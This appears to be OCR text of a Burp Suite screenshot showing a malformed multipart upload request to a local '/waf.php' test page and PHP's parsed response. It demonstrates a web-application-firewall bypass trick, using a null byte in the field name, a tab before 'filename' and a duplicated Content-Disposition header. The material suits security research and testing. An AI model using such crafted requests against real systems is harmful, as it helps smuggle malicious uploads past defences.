 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1 \r \n
2 Accept: */* \r \n
3 Host: localhost:8081 \r \n
4 Accept-Encoding: gzip, deflate \r \n
5 Connection: close \r \n
6 Content-Type: multipart/form-data; boundary=a; \r \n
7 Content-Length: 151 \r \n
8 \r \n
9 --a \r \n
10 Content-Disposition: form-data; name="f \0 "; filename \t ="pic.png"
\r \n
11 Content-Disposition: form-data; name="f"; \r \n
12 Content-Type: "image/png" \r \n
13 \r \n
14 1 \r \n
15 --a-- \r \n
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 08:48:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "1"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
@Geekby